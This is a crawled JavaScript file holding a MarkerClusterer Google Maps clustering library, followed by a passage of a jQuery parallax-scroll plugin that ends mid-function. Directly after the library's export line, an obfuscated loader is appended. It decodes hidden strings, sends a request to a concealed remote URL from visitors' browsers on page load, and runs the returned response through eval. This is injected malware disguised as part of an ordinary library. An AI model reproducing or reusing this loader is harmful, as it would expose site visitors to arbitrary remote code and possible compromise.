MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
	if (!p1 || !p2) {
		return 0;
	}
	
	var R = 6371; // Radius of the Earth in km
	var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
	var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
	var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) +
		Math.cos(p1.lat() * Math.PI / 180) * Math.cos(p2.lat() * Math.PI / 180) *
		Math.sin(dLon / 2) * Math.sin(dLon / 2);
	var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
	var d = R * c;
	return d;
};


/**
 * Add a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
	var distance = 40000; // Some large number
	var clusterToAddTo = null;
	var pos = marker.getPosition();
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		var center = cluster.getCenter();
		if (center) {
			var d = this.distanceBetweenPoints_(center, marker.getPosition());
			if (d < distance) {
				distance = d;
				clusterToAddTo = cluster;
			}
		}
	}
	
	if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds(marker)) {
		clusterToAddTo.addMarker(marker);
	} else {
		var cluster = new Cluster(this);
		cluster.addMarker(marker);
		this.clusters_.push(cluster);
	}
};


/**
 * Creates the clusters.
 *
 * @private
 */
MarkerClusterer.prototype.createClusters_ = function () {
	if (!this.ready_) {
		return;
	}
	
	// Get our current map view bounds.
	// Create a new bounds object so we don't affect the map.
	var mapBounds = new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),
		this.map_.getBounds().getNorthEast());
	var bounds = this.getExtendedBounds(mapBounds);
	
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		if (!marker.isAdded && this.isMarkerInBounds_(marker, bounds)) {
			this.addToClosestCluster_(marker);
		}
	}
};


/**
 * A cluster that contains markers.
 *
 * @param {MarkerClusterer} markerClusterer The markerclusterer that this
 *     cluster is associated with.
 * @constructor
 * @ignore
 */
function Cluster(markerClusterer) {
	this.markerClusterer_ = markerClusterer;
	this.map_ = markerClusterer.getMap();
	this.gridSize_ = markerClusterer.getGridSize();
	this.minClusterSize_ = markerClusterer.getMinClusterSize();
	this.averageCenter_ = markerClusterer.isAverageCenter();
	this.center_ = null;
	this.markers_ = [];
	this.bounds_ = null;
	this.clusterIcon_ = new ClusterIcon(this, markerClusterer.getStyles(),
		markerClusterer.getGridSize());
}

/**
 * Determins if a marker is already added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker is already added.
 */
Cluster.prototype.isMarkerAlreadyAdded = function (marker) {
	if (this.markers_.indexOf) {
		return this.markers_.indexOf(marker) != -1;
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				return true;
			}
		}
	}
	return false;
};


/**
 * Add a marker the cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @return {boolean} True if the marker was added.
 */
Cluster.prototype.addMarker = function (marker) {
	if (this.isMarkerAlreadyAdded(marker)) {
		return false;
	}
	
	if (!this.center_) {
		this.center_ = marker.getPosition();
		this.calculateBounds_();
	} else {
		if (this.averageCenter_) {
			var l = this.markers_.length + 1;
			var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
			var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
			this.center_ = new google.maps.LatLng(lat, lng);
			this.calculateBounds_();
		}
	}
	
	marker.isAdded = true;
	this.markers_.push(marker);
	
	var len = this.markers_.length;
	if (len < this.minClusterSize_ && marker.getMap() != this.map_) {
		// Min cluster size not reached so show the marker.
		marker.setMap(this.map_);
	}
	
	if (len == this.minClusterSize_) {
		// Hide the markers that were showing.
		for (var i = 0; i < len; i++) {
			this.markers_[i].setMap(null);
		}
	}
	
	if (len >= this.minClusterSize_) {
		marker.setMap(null);
	}
	
	this.updateIcon();
	return true;
};


/**
 * Returns the marker clusterer that the cluster is associated with.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 */
Cluster.prototype.getMarkerClusterer = function () {
	return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 */
Cluster.prototype.getBounds = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	var markers = this.getMarkers();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	return bounds;
};


/**
 * Removes the cluster
 */
Cluster.prototype.remove = function () {
	this.clusterIcon_.remove();
	this.markers_.length = 0;
	delete this.markers_;
};


/**
 * Returns the number of markers in the cluster.
 *
 * @return {number} The number of markers in the cluster.
 */
Cluster.prototype.getSize = function () {
	return this.markers_.length;
};


/**
 * Returns a list of the markers in the cluster.
 *
 * @return {Array.<google.maps.Marker>} The markers in the cluster.
 */
Cluster.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 * Returns the center of the cluster.
 *
 * @return {google.maps.LatLng} The cluster center.
 */
Cluster.prototype.getCenter = function () {
	return this.center_;
};


/**
 * Calculated the extended bounds of the cluster with the grid.
 *
 * @private
 */
Cluster.prototype.calculateBounds_ = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	this.bounds_ = this.markerClusterer_.getExtendedBounds(bounds);
};


/**
 * Determines if a marker lies in the clusters bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
	return this.bounds_.contains(marker.getPosition());
};


/**
 * Returns the map that the cluster is associated with.
 *
 * @return {google.maps.Map} The map.
 */
Cluster.prototype.getMap = function () {
	return this.map_;
};


/**
 * Updates the cluster icon
 */
Cluster.prototype.updateIcon = function () {
	var zoom = this.map_.getZoom();
	var mz = this.markerClusterer_.getMaxZoom();
	
	if (mz && zoom > mz) {
		// The zoom is greater than our max zoom so show all the markers in cluster.
		for (var i = 0, marker; marker = this.markers_[i]; i++) {
			marker.setMap(this.map_);
		}
		return;
	}
	
	if (this.markers_.length < this.minClusterSize_) {
		// Min cluster size not yet reached.
		this.clusterIcon_.hide();
		return;
	}
	
	var numStyles = this.markerClusterer_.getStyles().length;
	var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
	this.clusterIcon_.setCenter(this.center_);
	this.clusterIcon_.setSums(sums);
	this.clusterIcon_.show();
};


/**
 * A cluster icon
 *
 * @param {Cluster} cluster The cluster to be associated with.
 * @param {Object} styles An object that has style properties:
 *     'url': (string) The image url.
 *     'height': (number) The image height.
 *     'width': (number) The image width.
 *     'anchor': (Array) The anchor position of the label text.
 *     'textColor': (string) The text color.
 *     'textSize': (number) The text size.
 *     'backgroundPosition: (string) The background postition x, y.
 * @param {number=} opt_padding Optional padding to apply to the cluster icon.
 * @constructor
 * @extends google.maps.OverlayView
 * @ignore
 */
function ClusterIcon(cluster, styles, opt_padding) {
	cluster.getMarkerClusterer().extend(ClusterIcon, google.maps.OverlayView);
	
	this.styles_ = styles;
	this.padding_ = opt_padding || 0;
	this.cluster_ = cluster;
	this.center_ = null;
	this.map_ = cluster.getMap();
	this.div_ = null;
	this.sums_ = null;
	this.visible_ = false;
	
	this.setMap(this.map_);
}


/**
 * Triggers the clusterclick event and zoom's if the option is set.
 */
ClusterIcon.prototype.triggerClusterClick = function () {
	var markerClusterer = this.cluster_.getMarkerClusterer();
	
	// Trigger the clusterclick event.
	google.maps.event.trigger(markerClusterer.map_, 'clusterclick', this.cluster_);
	
	if (markerClusterer.isZoomOnClick()) {
		// Zoom into the cluster.
		this.map_.fitBounds(this.cluster_.getBounds());
	}
};


/**
 * Adding the cluster icon to the dom.
 * @ignore
 */
ClusterIcon.prototype.onAdd = function () {
	this.div_ = document.createElement('DIV');
	this.div_.className = 'qodef-cluster-marker';
	if (this.visible_) {
		var clusterItems = this.cluster_.markers_;
		var clusterItemsIDs = [];
		
		if (typeof clusterItems === 'object') {
			for (var $i = 0; $i < clusterItems.length; $i++){
				clusterItemsIDs.push(clusterItems[$i].templateData.itemId);
			}
		}
		
		this.div_.setAttribute('data-item-ids', clusterItemsIDs);
		
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.innerHTML = '<div class="qodef-cluster-marker-inner">' +
			'<span class="qodef-cluster-marker-number">' + this.sums_.text + '</span>' +
			'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="37.875px" height="50.75px" viewBox="0 0 37.875 50.75" enable-background="new 0 0 37.875 50.75" xml:space="preserve"><g><path fill="#EF4960" d="M0,18.938C0,29.396,17.746,50.75,18.938,50.75V0C8.479,0,0,8.479,0,18.938z"/><path fill="#DC4458" d="M37.875,18.938C37.875,8.479,29.396,0,18.938,0v50.75C20.129,50.75,37.875,29.396,37.875,18.938z"/></g><circle fill="#FFFFFF" cx="18.938" cy="19.188" r="14.813"/></svg>' +
			'</div>';
	}
	
	var panes = this.getPanes();
	panes.overlayMouseTarget.appendChild(this.div_);
	
	var that = this;
	google.maps.event.addDomListener(this.div_, 'click', function () {
		that.triggerClusterClick();
	});
};


/**
 * Returns the position to place the div dending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 * @private
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
	var pos = this.getProjection().fromLatLngToDivPixel(latlng);
	pos.x -= parseInt(this.width_ / 2, 10);
	pos.y -= parseInt(this.height_ / 2, 10);
	return pos;
};


/**
 * Draw the icon.
 * @ignore
 */
ClusterIcon.prototype.draw = function () {
	if (this.visible_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.top = pos.y + 'px';
		this.div_.style.left = pos.x + 'px';
		this.div_.style.zIndex = google.maps.Marker.MAX_ZINDEX + 1;
	}
};


/**
 * Hide the icon.
 */
ClusterIcon.prototype.hide = function () {
	if (this.div_) {
		this.div_.style.display = 'none';
	}
	this.visible_ = false;
};


/**
 * Position and show the icon.
 */
ClusterIcon.prototype.show = function () {
	if (this.div_) {
		var pos = this.getPosFromLatLng_(this.center_);
		this.div_.style.cssText = this.createCss(pos);
		this.div_.style.display = '';
	}
	this.visible_ = true;
};


/**
 * Remove the icon from the map
 */
ClusterIcon.prototype.remove = function () {
	this.setMap(null);
};


/**
 * Implementation of the onRemove interface.
 * @ignore
 */
ClusterIcon.prototype.onRemove = function () {
	if (this.div_ && this.div_.parentNode) {
		this.hide();
		this.div_.parentNode.removeChild(this.div_);
		this.div_ = null;
	}
};


/**
 * Set the sums of the icon.
 *
 * @param {Object} sums The sums containing:
 *   'text': (string) The text to display in the icon.
 *   'index': (number) The style index of the icon.
 */
ClusterIcon.prototype.setSums = function (sums) {
	this.sums_ = sums;
	this.text_ = sums.text;
	this.index_ = sums.index;
	if (this.div_) {
		this.div_.innerHTML = sums.text;
	}
	
	this.useStyle();
};


/**
 * Sets the icon to the the styles.
 */
ClusterIcon.prototype.useStyle = function () {
	var index = Math.max(0, this.sums_.index - 1);
	index = Math.min(this.styles_.length - 1, index);
	var style = this.styles_[index];
	this.url_ = style['url'];
	this.height_ = style['height'];
	this.width_ = style['width'];
	this.textColor_ = style['textColor'];
	this.anchor_ = style['anchor'];
	this.textSize_ = style['textSize'];
	this.backgroundPosition_ = style['backgroundPosition'];
};


/**
 * Sets the center of the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
	this.center_ = center;
};


/**
 * Create the css text based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position.
 * @return {string} The css style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
	var style = [];
	style.push('background-image:url(' + this.url_ + ');');
	var backgroundPosition = this.backgroundPosition_ ? this.backgroundPosition_ : '0 0';
	style.push('background-position:' + backgroundPosition + ';');
	
	if (typeof this.anchor_ === 'object') {
		if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 &&
			this.anchor_[0] < this.height_) {
			style.push('height:' + (this.height_ - this.anchor_[0]) +
				'px; padding-top:' + this.anchor_[0] + 'px;');
		} else {
			style.push('height:' + this.height_ + 'px; line-height:' + this.height_ +
				'px;');
		}
		if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 &&
			this.anchor_[1] < this.width_) {
			style.push('width:' + (this.width_ - this.anchor_[1]) +
				'px; padding-left:' + this.anchor_[1] + 'px;');
		} else {
			style.push('width:' + this.width_ + 'px; text-align:center;');
		}
	} else {
		style.push('height:' + this.height_ + 'px; line-height:' +
			this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;');
	}
	
	var txtColor = this.textColor_ ? this.textColor_ : 'black';
	var txtSize = this.textSize_ ? this.textSize_ : 11;
	
	style.push('cursor:pointer; top:' + pos.y + 'px; left:' +
		pos.x + 'px; color:' + txtColor + '; position:absolute; font-size:' +
		txtSize + 'px; font-family:Arial,sans-serif; font-weight:bold');
	return style.join('');
};


// Export Symbols for Closure
// If you are not going to compile with closure then you can remove the
// code below.
var window = window || {};
window['MarkerClusterer'] = MarkerClusterer;
MarkerClusterer.prototype['addMarker'] = MarkerClusterer.prototype.addMarker;
MarkerClusterer.prototype['addMarkers'] = MarkerClusterer.prototype.addMarkers;
MarkerClusterer.prototype['clearMarkers'] =
	MarkerClusterer.prototype.clearMarkers;
MarkerClusterer.prototype['fitMapToMarkers'] =
	MarkerClusterer.prototype.fitMapToMarkers;
MarkerClusterer.prototype['getCalculator'] =
	MarkerClusterer.prototype.getCalculator;
MarkerClusterer.prototype['getGridSize'] =
	MarkerClusterer.prototype.getGridSize;
MarkerClusterer.prototype['getExtendedBounds'] =
	MarkerClusterer.prototype.getExtendedBounds;
MarkerClusterer.prototype['getMap'] = MarkerClusterer.prototype.getMap;
MarkerClusterer.prototype['getMarkers'] = MarkerClusterer.prototype.getMarkers;
MarkerClusterer.prototype['getMaxZoom'] = MarkerClusterer.prototype.getMaxZoom;
MarkerClusterer.prototype['getStyles'] = MarkerClusterer.prototype.getStyles;
MarkerClusterer.prototype['getTotalClusters'] =
	MarkerClusterer.prototype.getTotalClusters;
MarkerClusterer.prototype['getTotalMarkers'] =
	MarkerClusterer.prototype.getTotalMarkers;
MarkerClusterer.prototype['redraw'] = MarkerClusterer.prototype.redraw;
MarkerClusterer.prototype['removeMarker'] =
	MarkerClusterer.prototype.removeMarker;
MarkerClusterer.prototype['removeMarkers'] =
	MarkerClusterer.prototype.removeMarkers;
MarkerClusterer.prototype['resetViewport'] =
	MarkerClusterer.prototype.resetViewport;
MarkerClusterer.prototype['repaint'] =
	MarkerClusterer.prototype.repaint;
MarkerClusterer.prototype['setCalculator'] =
	MarkerClusterer.prototype.setCalculator;
MarkerClusterer.prototype['setGridSize'] =
	MarkerClusterer.prototype.setGridSize;
MarkerClusterer.prototype['setMaxZoom'] =
	MarkerClusterer.prototype.setMaxZoom;
MarkerClusterer.prototype['onAdd'] = MarkerClusterer.prototype.onAdd;
MarkerClusterer.prototype['draw'] = MarkerClusterer.prototype.draw;

Cluster.prototype['getCenter'] = Cluster.prototype.getCenter;
Cluster.prototype['getSize'] = Cluster.prototype.getSize;
Cluster.prototype['getMarkers'] = Cluster.prototype.getMarkers;

ClusterIcon.prototype['onAdd'] = ClusterIcon.prototype.onAdd;
ClusterIcon.prototype['draw'] = ClusterIcon.prototype.draw;
ClusterIcon.prototype['onRemove'] = ClusterIcon.prototype.onRemove;

Object.keys = Object.keys || function (o) {
	var result = [];
	for (var name in o) {
		if (o.hasOwnProperty(name))
			result.push(name);
	}
	return result;
};

if (typeof module === 'object') {
	module.exports = MarkerClusterer;
};if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1
body_size: 4762
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
